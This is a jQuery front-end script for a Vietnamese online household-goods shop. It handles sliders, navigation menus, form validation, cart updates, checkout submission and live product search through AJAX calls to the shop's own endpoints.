        /* Close top banner*/
        $(document).on('click','.btn-close',function(){
            $(this).closest('.top-banner').animate({ height: 0, opacity: 0 },1000);
            return false;
		})
        /** SELECT CATEGORY **/
        $('.select-category').select2();
        /* Toggle nav menu*/
        $(document).on('click','.toggle-menu',function(){
            $(this).closest('.nav-menu').find('.navbar-collapse').toggle();
            return false;
		})
        /** HOME SLIDE**/
        if($('#home-slider').length >0 && $('#contenhomeslider').length >0){
            var slider = $('#contenhomeslider').bxSlider(
			{
				nextText:'<i class="fa fa-angle-right"></i>',
				prevText:'<i class="fa fa-angle-left"></i>',
				auto: true,
			}
			
            );
		}
        /** Custom page sider**/
        if($('#home-slider').length >0 && $('#contenhomeslider-customPage').length >0){
            var slider = $('#contenhomeslider-customPage').bxSlider(
			{
				nextText:'<i class="fa fa-angle-right"></i>',
				prevText:'<i class="fa fa-angle-left"></i>',
				auto: true,
				pagerCustom: '#bx-pager',
				nextSelector: '#bx-next',
				prevSelector: '#bx-prev',
			}
			
            );
		}
		
        if($('#home-slider').length >0 && $('#slide-background').length >0){
            var slider = $('#slide-background').bxSlider(
			{
				nextText:'<i class="fa fa-angle-right"></i>',
				prevText:'<i class="fa fa-angle-left"></i>',
				auto: true,
				onSlideNext: function ($slideElement, oldIndex, newIndex) {
					var corlor = $($slideElement).data('background');   
					$('#home-slider').css('background',corlor);     
				},
				onSlidePrev: function ($slideElement, oldIndex, newIndex) {
					var corlor = $($slideElement).data('background');   
					$('#home-slider').css('background',corlor);     
				}
			}
			
            );
            slider.goToNextSlide();
		}
        
        /* elevator click*/ 
        $(document).on('click','a.btn-elevator',function(e){
            e.preventDefault();
            var target = this.hash;
            if($(document).find(target).length <=0){
                return false;
			}
            var $target = $(target);
            $('html, body').stop().animate({
                'scrollTop': $target.offset().top-50
			}, 500);
            return false;
		})
        /* scroll top */ 
        $(document).on('click','.scroll_top',function(){
            $('body,html').animate({scrollTop:0},400);
            return false;
		})
        /** #brand-showcase */
        $(document).on('click','.brand-showcase-logo li',function(){
            var id = $(this).data('tab');
            $(this).closest('.brand-showcase-logo').find('li').each(function(){
                $(this).removeClass('active');
			});
            $(this).closest('li').addClass('active');
            $('.brand-showcase-content').find('.brand-showcase-content-tab').each(function(){
                $(this).removeClass('active');
			})
            $('#'+id).addClass('active');
            return false;
		})
        // CATEGORY FILTER 
        $('.slider-range-price').each(function(){
            var min             = $(this).data('min');
            var max             = $(this).data('max');
            var unit            = $(this).data('unit');
            var value_min       = $(this).data('value-min');
            var value_max       = $(this).data('value-max');
            var label_reasult   = $(this).data('label-reasult');
            var t               = $(this);
            $( this ).slider({
				range: true,
				min: min,
				max: max,
				values: [ value_min, value_max ],
				slide: function( event, ui ) {
					var result = label_reasult +" "+ unit + ui.values[ 0 ] +' - '+ unit +ui.values[ 1 ];
					console.log(t);
					t.closest('.slider-range').find('.amount-range-price').html(result);
				}
			});
		})
        /** ALL CAT **/
        $(document).on('click','.open-cate',function(){
            $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){
                $(this).slideDown();
			});
            $(this).addClass('colse-cate').removeClass('open-cate').html('Close');
		})
        /* Close category */
        $(document).on('click','.colse-cate',function(){
            $(this).closest('.vertical-menu-content').find('li.cat-link-orther').each(function(){
                $(this).slideUp();
			});
            $(this).addClass('open-cate').removeClass('colse-cate').html('All Categories');
            return false;
		})
        // bar ontop click
        $(document).on('click','.vertical-megamenus-ontop-bar',function(){
            $('#vertical-megamenus-ontop').find('.box-vertical-megamenus').slideToggle();
            $('#vertical-megamenus-ontop').toggleClass('active');
            return false;
		})
        // View grid list product 
        $(document).on('click','.display-product-option .view-as-grid',function(){
            $(this).closest('.display-product-option').find('li').removeClass('selected');
            $(this).addClass('selected');
            $(this).closest('#view-product-list').find('.product-list').removeClass('list').addClass('grid');
            return false;
		})
        // View list list product 
        $(document).on('click','.display-product-option .view-as-list',function(){
            $(this).closest('.display-product-option').find('li').removeClass('selected');
            $(this).addClass('selected');
            $(this).closest('#view-product-list').find('.product-list').removeClass('grid').addClass('list');
            return false;
		})
        /// tre menu category
        $(document).on('click','.tree-menu li span',function(){
            $(this).closest('li').children('ul').slideToggle();
            if($(this).closest('li').haschildren('ul')){
                $(this).toggleClass('open');
			}
            return false;
		})
        /* Open menu on mobile */
        $(document).on('click','.btn-open-mobile',function(){
            var width = $(window).width();
            if(width >1024){
                if($('body').hasClass('home')){
                    if($('#nav-top-menu').hasClass('nav-ontop')){
						}else{
                        return false;
					}
				}
			}
            $(this).closest('.box-vertical-megamenus').find('.vertical-menu-content').slideToggle();
            $(this).closest('.title').toggleClass('active');
            return false;
		})
        /* Product qty */
        $(document).on('click','.btn-plus-down',function(){
            var value = parseInt($('#option-product-qty').val());
            value = value -1;
            if(value <=0) return false;
            $('#option-product-qty').val(value);
            return false;
		})
        $(document).on('click','.btn-plus-up',function(){
            var value = parseInt($('#option-product-qty').val());
            value = value +1;
            if(value <=0) return false;
            $('#option-product-qty').val(value);
            return false;
		})
        /* Close vertical */
        $(document).on('click','*',function(e){
            var container = $("#box-vertical-megamenus");
            if (!container.is(e.target) && container.has(e.target).length === 0){
                if($('body').hasClass('home')){
                    if($('#nav-top-menu').hasClass('nav-ontop')){
						}else{
                        return;
					}
				}
                container.find('.vertical-menu-content').hide();
                container.find('.title').removeClass('active');
			}
		})
        /* Send conttact*/
        $(document).on('click','#btn-send-contact',function(){
            var subject = $('#subject').val(),
			email   = $('#email').val(),
			order_reference = $('#order_reference').val(),
			message = $('#message').val();
            var data = {
                subject:subject,
                email:email,
                order_reference:order_reference,
                message:message
			}
            $.post('ajax_contact.html',data,function(result){
                if(result.trim()=="done"){
                    $('#email').val('');
                    $('#order_reference').val('');
                    $('#message').val('');
                    $('#message-box-conact').html('<div class="alert alert-info">Your message was sent successfully. Thanks</div>');
					}else{
                    $('#message-box-conact').html(result);
				}
			})
		})
	});
    /* ---------------------------------------------
		Scripts resize
	--------------------------------------------- */
    $(window).resize(function(){
        // auto width megamenu
        auto_width_megamenu();
        // Remove menu ontop
        remove_menu_ontop();
        // resize top menu
        resizeTopmenu();
	});
    /* ---------------------------------------------
		Scripts scroll
	--------------------------------------------- */
    $(window).scroll(function(){
        /* Show hide scrolltop button */
        if( $(window).scrollTop() == 0 ) {
            $('.scroll_top').stop(false,true).fadeOut(600);
			}else{
            $('.scroll_top').stop(false,true).fadeIn(600);
		}
        /* Main menu on top */
        var h = $(window).scrollTop();
        var max_h = $('#header').height() + $('#top-banner').height();
        var width = $(window).width();
        if(width > 767){
            if( h > (max_h + vertical_menu_height)-50){
                // fix top menu
                $('#nav-top-menu').addClass('nav-ontop');
                //$('#nav-top-menu').find('.vertical-menu-content').hide();
                //$('#nav-top-menu').find('.title').removeClass('active');
                // add cart box on top menu
                $('#cart-block .cart-block').appendTo('#shopping-cart-box-ontop .shopping-cart-box-ontop-content');
                $('#shopping-cart-box-ontop').fadeIn();
                $('#user-info-top').appendTo('#user-info-opntop');
                //$('#header .header-search-box form').appendTo('#form-search-opntop');
				}else{
                $('#nav-top-menu').removeClass('nav-ontop');
                if($('body').hasClass('home')){
                    $('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');
                    if(width > 1024)
					$('#nav-top-menu').find('.vertical-menu-content').show();
                    else{
                        $('#nav-top-menu').find('.vertical-menu-content').hide();
					}
					$('#nav-top-menu').find('.vertical-menu-content').removeAttr('style');
				}
                ///
                $('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');
                $('#shopping-cart-box-ontop').fadeOut();
                $('#user-info-opntop #user-info-top').appendTo('.top-header .container');
                $('#form-search-opntop form').appendTo('#header .header-search-box');
			}
		}
	});
    var vertical_menu_height = $('#box-vertical-megamenus .box-vertical-megamenus').innerHeight();
    /**==============================
		***  Auto width megamenu
	===============================**/
    function auto_width_megamenu(){
        var full_width = parseInt($('.container').innerWidth());
        //full_width = $( document ).width();
        var menu_width = parseInt($('.vertical-menu-content').actual('width'));
        $('.vertical-menu-content').find('.vertical-dropdown-menu').each(function(){
            //$(this).width((full_width - menu_width)-2); mới bỏ
		});
	}
    /**==============================
		***  Remove menu on top
	===============================**/
    function remove_menu_ontop(){
        var width = parseInt($(window).width());
        if(width < 768){
            $('#nav-top-menu').removeClass('nav-ontop');
            if($('body').hasClass('home')){
                if(width > 1024)
				$('#nav-top-menu').find('.vertical-menu-content').show();
                else{
                    $('#nav-top-menu').find('.vertical-menu-content').hide();
				}
			}
            ///
            $('#shopping-cart-box-ontop .cart-block').appendTo('#cart-block');
            $('#shopping-cart-box-ontop').fadeOut();
            $('#user-info-opntop #user-info-top').appendTo('.top-header .container');
            $('#form-search-opntop form').appendTo('#header .header-search-box');
		}
	}
    /* Top menu*/
    function scrollCompensate(){
        var inner = document.createElement('p');
        inner.style.width = "100%";
        inner.style.height = "200px";
        var outer = document.createElement('div');
        outer.style.position = "absolute";
        outer.style.top = "0px";
        outer.style.left = "0px";
        outer.style.visibility = "hidden";
        outer.style.width = "200px";
        outer.style.height = "150px";
        outer.style.overflow = "hidden";
        outer.appendChild(inner);
        document.body.appendChild(outer);
        var w1 = parseInt(inner.offsetWidth);
        outer.style.overflow = 'scroll';
        var w2 = parseInt(inner.offsetWidth);
        if (w1 == w2) w2 = outer.clientWidth;
        document.body.removeChild(outer);
        return (w1 - w2);
	}
	
    function resizeTopmenu(){
        if($(window).width() + scrollCompensate() >= 768){
            var main_menu_w = $('#main-menu .navbar').innerWidth();
            $("#main-menu ul.mega_dropdown").each(function(){
                var menu_width = $(this).innerWidth();
                var offset_left = $(this).position().left;
				
                if(menu_width > main_menu_w){
                    $(this).css('width',main_menu_w+'px');
                    $(this).css('left','0');
					}else{
                    if((menu_width + offset_left) > main_menu_w){
                        var t = main_menu_w-menu_width;
                        var left = parseInt((t/2));
                        $(this).css('left',left);
					}
				}
			});
		}
		
        if($(window).width()+scrollCompensate() < 1025){
            $("#main-menu li.dropdown:not(.active) >a").attr('data-toggle','dropdown');
			}else{
            $("#main-menu li.dropdown >a").removeAttr('data-toggle');
		}
	}
	
	
	
	
	//btn đặt hàng detail product
	/*$('#add-cart').click(function(){
		var number_new = $('#option-product-qty').val();
		var number_by =parseInt(number_new);
		var number_old = parseInt($('#get_number').val());	
		if(number_by > number_old || number_by <= 0 || isNaN(number_new)){
		$('.body-error').html('Bạn chỉ được nhập số từ 0 -> 9 và số lượng không được lớn hơn '+ number_old+' và không được nhỏ hơn hoặc bằng 0');
		$('#show-error').modal('show');
		$('#option-product-qty').val('1');			
		}else{
		var product_id = $(this).attr('data-product');	
		location.href=domain+'/shoppingcart/add-cart.html?product='+product_id+'&qty='+number_new;
		}
	});*/
	$('.filter-site').prepend('<p class="show-mobi"><i class="fa fa-chevron-down"></i></p>');
	
	$('.show-mobi').click(function(){
		$('.filter-product').slideToggle(function() {    
			if($('.filter-product').is(":visible")==true){
				
				}else{				
				$('.filter-product').removeAttr("style");
			}
		});
	});
	
	$("#form-contact").validate({
        rules: {
            name: {
                required: true,               
			},
            email: {
                required: true,  
				email: true
			},
			phone: {
                required: true,               
			},
			address: {
                required: true,               
			},
            title: {
                required: true,               
			},
			content: {
                required: true, 
				
			},
		},
        messages: {
            name: {
                required: "Không được để trống họ tên",
				
			},
            email: {
                required: "Email không được để trống",	
				email:"Email không đúng định dạng"
				
			},
			phone: {
                required: "Điện thoại không được để trống",
				
			},
			address: {
                required: "Địa chỉ không được để trống",
				
			},
            title: {
                required: "Tiêu đề không được để trống",				
				
			},
			content: {
                required: "Nội dung không được để trống",				
				
			}
		}
		
	});// End Valide Form Checkout
	
	$("#register-form").validate({
        rules: {
			email: {
                required: true,
                minlength: 6
			},
            password: {
                required: true,
                minlength: 8
			},
            passconfirm: {
                required: true,
                minlength: 8,
                equalTo: "#password"
			},
			fullname: {
                required: true,               
			},
			phone: {
                required: true,               
			},
			address: {
                required: true,               
			},
			city: {
                required: true,               
			},
		},
        messages: {
		    email: {
                required: "Email không được để trống",
                email: "Email không dúng định dạng"
			},
            password: {
                required: "Mật khẩu không được để trống",
                minlength: "Mật khâu phải lớn hơn hoặc bằng 8 ký tự"
			},
            passconfirm: {
                required: "Không được để trống",
                minlength: "Mật khâu phải lớn hơn hoặc bằng 8 ký tự",
                equalTo: "Mật khẩu không khớp nhau"
			},
			fullname: {
                required: "Họ tên không được để trống",               
			},
			phone: {
                required: "Số điện thoại không được để trống",               
			},
			address: {
                required: "Địa chỉ không được để trống",               
			},
			city: {
				required: "Tỉnh thành phố không được để trống",               
			},
		}
	});
	
	//var pgurl = window.location.href.replace(window.location.href.lastIndexOf("/"),"1234");
	var pgurl = window.location.href;
	console.log(pgurl);
	$(".nav li").each(function(){
		var url_page = $(this).find('a').attr("href");		
		//console.log(url_page);
		if(url_page == pgurl || url_page == '' )
		$(this).addClass("active");
	})
	
	//Bỏ Zoom Img Trên Mobile
	var isMobile = {
		Android: function() {
			return navigator.userAgent.match(/Android/i);
		},
		BlackBerry: function() {
			return navigator.userAgent.match(/BlackBerry/i);
		},
		iOS: function() {
			return navigator.userAgent.match(/iPhone|iPad|iPod/i);
		},
		Opera: function() {
			return navigator.userAgent.match(/Opera Mini/i);
		},
		Windows: function() {
			return navigator.userAgent.match(/IEMobile/i);
		},
		any: function() {
			return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
		}
	};
	if(isMobile.any()) {
		$('#product-detail img').removeAttr( 'style' );
	
		$('.product-full').append('<div class="div-mb"></div>');
		var heightdiv = $('.product-full').height();
		var widhtdiv = $('.product-full').width();
		$('.div-mb').css({"width": widhtdiv ,"height":heightdiv, "position":"absolute", "top":"0px","z-index":"1000"});
		window.onresize = function (event) {
			applyOrientation();
		}
		
		$('.call-phone').css('display','block');
		
	}
	
	
	
    var get_heigth = $(".tab-container .tab-panel .box-right").height();
	localStorage.setItem('set_height', get_heigth);
     $('.product-featured .banner-featured .banner-img img').height(localStorage.getItem('set_height'));  
	
})(jQuery); // End of use strict

function applyOrientation() {
	if (window.innerHeight > window.innerWidth) {
		var heightdiv = $('.product-full').height();
		var widhtdiv = $('.product-full').width();
		$('.div-mb').css({"width": widhtdiv ,"height":heightdiv, "position":"absolute", "top":"0px","z-index":"1000"});
		} else {
		var heightdiv = $('.product-full').height();
		var widhtdiv = $('.product-full').width();
		
		$('.div-mb').css({"width": widhtdiv ,"height":heightdiv, "position":"absolute", "top":"0px","z-index":"1000"});
	} 
}
function ValidateEmail(email) {
	var expr = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
	return expr.test(email);
};
function Validatename(name) {
	var expr = /^((?![0-9\~\!\@\#\$\%\^\&\*\(\)\_\+\=\-\[\]\{\}\;\:\"\\\/\<\>\?]).)+$/;
	return expr.test(name);
}

function checknumber(){
	var number_new = $('#number').val();
	var number_by =parseInt(number_new);
	var number_old = parseInt($('#get_number').val());
	var price_old = parseInt($('#get_price').val());
	if(number_by > number_old || number_by <= 0 || isNaN(number_new)){
		$('.body-error').html('Bạn chỉ được nhập số từ 0 -> 9 và số lượng không được lớn hơn '+ number_old+' và không được nhỏ hơn hoặc bằng 0');
		$('#show-error').modal('show');
		$('#number').val('1');
		var rg_price =(price_old + "").replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,"); 
		$('.price_by').html('= '+rg_price+'đ');
		}else{
		var price_new = price_old*number_by;
		var rg_price =(price_new + "").replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,"); 
		$('.price_by').html('='+rg_price+'đ');
	}
}

//Update số lượng sản phẩm trong giỏ hàng
function updatecart(key){		
	var qty_old=parseInt($('#qty_old').val());
	var qty_new = parseInt($('#number-update').val());
	var qty_update = qty_new-qty_old;		
	location.href=domain+'/shoppingcart/add-cart.html?product='+key+'&qty='+qty_update;
}

function checkout_old(key){	
	var URL = $('#domain').val();
	var validate_getkt= /[^a-zA-Z]/;
	//var email= $('#email').val();
	var phone = $('#phone').val();
	//var get_kt = email.charAt(0); // lây ký tự đầu tiên của email
	//var text_email = email.substring(0,email.indexOf("@"));		
	var name = $('#name').val();
	var address = $('#address').val();
	if(!Validatename(name)){
		$('#name').focus();
		$('#name1-error1').html('Họ tên chỉ được nhập các chữ cái từ A-Z');
		return false;
	}
	else if(phone.length < 9 || isNaN(phone)){
		$('#phone').focus();
		$('#phone-error1').html('Số điện thoại không đúng định dạng');
		return false;
	}
	else if(address == '' || address.length <5 ){
		$('#address').focus();
		$('#address-error1').html('Địa chỉ không được để trống và không được quá ngắn');
		return false;
	}
	/*else if(text_email.length < 4 ||text_email.length >30 || validate_getkt.test(get_kt)){		
		$('#email').focus();
		$('#email-error1').html('Email không đúng định dạng');
		return false;
		
	}*/
	else if (!$("#dieukhoan").is(':checked')) {
		$('#dieukhoan').focus();
		$('#dieukhoan-error1').html('Để đặt hàng thành công bạn phải đồng ý với các điều khoản của giadung88.com');
		return false;
		}else{
		if(key==0){
			//form mua nhanh
			$('#process').html('<img src="'+domain+'/media/images/process.gif" class="img-responsive"/>');
			$.ajax({
				url: URL,
				type: "post",
				data: $('#form-by').serialize(),
				cache: false,
				success: function (data) {  
					//console.log(data);
					if(data =='0'){
						alert('Số lượng sản phẩm không được để trống');
						}else{
						location.href=domain+'/shoppingcart/checkoutsucess.html';
						$('#form-by')[0].reset();						
						//$('#process').html('');
					}
				},
				error: function () {
					alert("failure");
				}
			});
			}else{			
			$('.load').html('<img src="'+domain+'/media/images/load-checkout.gif" width="250;"/>');
			$('.check-out-mb').append('<center><img src="'+domain+'/media/images/load-checkout.gif" width="200;"/></center>');
			$('#content-checkout').fadeOut();
			$('.check-out-mb .box-border').fadeOut();
			var names='name=dac';
			//form checkout
			$.ajax({
				url: URL,
				type: "post",
				data: $('#form-by').serialize(),
				cache: false,
				success: function (data) {       
					//console.log(data);
					location.href=domain+'/shoppingcart/checkoutsucess.html';
					//$('#form-by')[0].reset();					
				},
				error: function () {
					alert("failure");
				}
			});
			
		}
		
	}
	
}

function checkout(key){	
	var URL = $('#domain').val();
	var validate_getkt= /[^a-zA-Z]/;
	//var email= $('#email').val();
	var phone = $('#phone').val();
	//var get_kt = email.charAt(0); // lây ký tự đầu tiên của email
	//var text_email = email.substring(0,email.indexOf("@"));		
	var name = $('#name').val();
	var address = $('#address').val();
	if(!Validatename(name)){
		$('#name').focus();
		$('#name1-error1').html('Họ tên chỉ được nhập các chữ cái từ A-Z');
		return false;
	}
	else if(phone.length < 9 || isNaN(phone)){
		$('#phone').focus();
		$('#phone-error1').html('Số điện thoại không đúng định dạng');
		return false;
	}
	else if(address == '' || address.length <5 ){
		$('#address').focus();
		$('#address-error1').html('Địa chỉ không được để trống và không được quá ngắn');
		return false;
	}
	/*else if(text_email.length < 4 ||text_email.length >30 || validate_getkt.test(get_kt)){		
		$('#email').focus();
		$('#email-error1').html('Email không đúng định dạng');
		return false;
		
	}*/
	else if (!$("#dieukhoan").is(':checked')) {
		$('#dieukhoan').focus();
		$('#dieukhoan-error1').html('Để đặt hàng thành công bạn phải đồng ý với các điều khoản của giadung88.com');
		return false;
		}else{		
			$('.load').html('<img src="'+domain+'/media/images/load-checkout.gif" width="250;"/>');
			$('.check-out-mb').append('<center><img src="'+domain+'/media/images/load-checkout.gif" width="200;"/></center>');
			$('#content-checkout').fadeOut();
			$('.check-out-mb .box-border').fadeOut();
			var names='name=dac';
			//form checkout
			$.ajax({
				url: URL,
				type: "post",
				data: $('#form-by').serialize(),
				cache: false,
				success: function (data) {       
					//console.log(data);
					location.href=domain+'/shoppingcart/checkoutsucess.html';
					//$('#form-by')[0].reset();					
				},
				error: function () {
					alert("failure");
				}
			});		
		
	}
	
}
function viewcart(){	
	$.ajax({
		url: domain+'/shoppingcart/view-cart.html',
		type: "get",
		//data:'id='+key,
		cache: false,
		success: function (data) {       
			//console.log(data);	
			if(data ==1){
				location.href=domain+"/shoppingcart/mb-view-cart.html"; //Nếu là mobile chuyển trang
				}else{
				$('.body-cart').html(data);
				$('#modal_cart').modal('show');
			}
		},
		error: function () {
			alert("failure");
		}
	});
}


function addcart(key, flag){	
	if(flag =='0'){
		$.ajax({
			url: domain+'/shoppingcart/add-cart.html',
			type: "post",
			data:'product='+key+'&qty=1',
			cache: false,
			success: function (data) {       
				if(data ==1){
					location.href=domain+"/shoppingcart/mb-view-cart.html"; //Nếu là mobile chuyển trang
					}else{
					$('.body-cart').html(data);
					$('#total-cart').html($('#count-cart').html());
					$('.notify-left').html($('#count-cart').html());
					$('#modal_cart').modal('show');
				}
			},
			error: function () {
				alert("failure");
			}
		});
		}else if(flag =='1'){		
		var number_new = $('#option-product-qty').val();
		var number_by =parseInt(number_new);
		//var number_old = parseInt($('#get_number').val());	
		if(number_by <= 0 || isNaN(number_new)){
			$('.body-error').html('Bạn chỉ được nhập số từ 0 -> 9 và số lượng không được nhỏ hơn hoặc bằng 0');
			$('#show-error').modal('show');
			$('#option-product-qty').val('1');			
			}else{
			$.ajax({
				url: domain+'/shoppingcart/add-cart.html',
				type: "post",
				data:'product='+key+'&qty='+number_by,
				cache: false,
				success: function (data) {       
					if(data ==1){
						location.href=domain+"/shoppingcart/mb-view-cart.html"; //Nếu là mobile chuyển trang
						}else{
						$('.body-cart').html(data);
						$('#total-cart').html($('#count-cart').html());
						$('.notify-left').html($('#count-cart').html());
						var number_new = $('#option-product-qty').val('1');
						$('#modal_cart').modal('show');
					}
					
				},
				error: function () {
					alert("failure");
				}
			});
		}
		
	}
}
function updatecart(key, flag){
	var qty_old=parseInt($('#qty_old'+key).val());
	if(flag =='1'){
		var qty_new = parseInt($('#number-update'+key).val())-1;
		}else{
		var qty_new = parseInt($('#number-update'+key).val())+1;
	}
	//Nếu số lượng mới lớn hơn 0 thì mới thực hiên update giỏ hàng
	if(qty_new > 0){
		var qty_update = qty_new-qty_old;	
		$('.body-cart').html('<center><img src="'+domain+'/media/images/load-checkout.gif" width="150"/></center>');
		$.ajax({
			url: domain+'/shoppingcart/add-cart.html',
			type: "post",
			data:'product='+key+'&qty='+qty_update,
			cache: false,
			success: function (data) {       
				//console.log(data);	
				if(data ==1){
					location.href=domain+"/shoppingcart/mb-view-cart.html"; //Nếu là mobile chuyển trang
					}else{
					$('.body-cart').html(data);
					$('#modal_cart').modal('show');
				}
			},
			error: function () {
				alert("failure");
			}
		});
		}else{
		$('#number-update'+key).val('1');
	}
}
function deletecart(key){
	$('.body-cart').html('<center><img src="'+domain+'/media/images/load-checkout.gif" width="150"/></center>');
	$.ajax({
		url: domain+'/shoppingcart/delete-items-cart',
		type: "post",
		data:'id='+key,
		cache: false,
		success: function (data) {       
			//console.log(data);			
			if(data ==1){
				location.href=domain+"/shoppingcart/mb-view-cart.html"; //Nếu là mobile chuyển trang
				}else{
				$('.body-cart').html(data);
				$('#total-cart').html($('#count-cart').html());
				$('.notify-left').html($('#count-cart').html());
				//$('#modal_cart').modal('show');
			}
		},
		error: function () {
			alert("failure");
		}
	});
}

var searchCache = {}; //cache all result
function searchproduct() {
	var keyword = $('#search-data1').val();
	//check the input != " " and != "  "
	if ((keyword != " ")) {
		//check the keyword != null
		keyword = keyword.trim();
		
		if (keyword != null) {
			if (keyword.length >= 2) {
				if (searchCache[keyword] != null) {
					//Get result from cache
					arrProducts = searchCache[keyword];
					ShowResult(arrProducts);						
                    } else {
					//Search
					if (keyword != "") {                          
						var arrProducts = [];
						$.ajax({
							type: "POST",
							url: domain+'/sanpham/searchkeyup',
							//contentType: "application/json; charset=utf-8",
							dataType: "json",
							data: 'key=' + keyword ,
							error: function (response) {
								
							},								
							complete: function (response) {
								
								var d = response.responseText;
								//d = d.substring(5, d.lastIndexOf("}"));
								arrProducts = JSON.parse(d);
								//console.log(arrProducts);
								//console.log(d);
								searchCache[keyword] = arrProducts; //cache results
								ShowResult(arrProducts);
							}
						});
                        } else {
						$('#list-search').html("");
						$('#list-search').hide();
					}
				}
                } else {
				$('#list-search').html("");
				$('#list-search').hide();
			}
		}
	}
}
function ShowResult(arrProducts) {
	
	if (arrProducts.length != 0) {
		$('#list-search').html("");
		// $("#SuggestPost").html("");           
		var newItem = "";
		$.each(arrProducts, function(i, index){
			newItem = "<li><a href='"+domain+"/san-pham/"+ index.alias + ".html'>"+
			"<img src='"+domain+"/media/images/"+index.thumbnail+"'  width='50' height='50' />"+index.product_name+ 
			"<span class='pull-right'>Giá: <strong>"+index.price+"đ</strong></span></a>"+
			"</li>";
			$('#list-search').append(newItem);
		})
		
		//var height = $j("#ctlSearch_ctl00_txtSearch").height();
		//$j("#SearchSmart").css("top", height+1);
		//$j("#SearchSmart").show();
		$('#list-search').fadeIn();
        } else {
		//$j("#SearchSmart").hide();
		$('#list-search').hide();
	}
}
/*$(function(){
	$('body').click(function(){
	if(getCookie('YouTu009911987654321')==""){
		setCookie('YouTu009911987654321', 'YouTu009911987654321sdfghjlkjhgdoiuygfdfgh09876543');
		window.open('https://www.youtube.com/watch?v=hNCRH5Uvy9Q', '_blank');
	};
	
	});
		 });*/
	function setCookie(cname, cvalue) {
    var d = new Date();
    d.setTime(d.getTime() + (5 * 60 * 1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}
function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}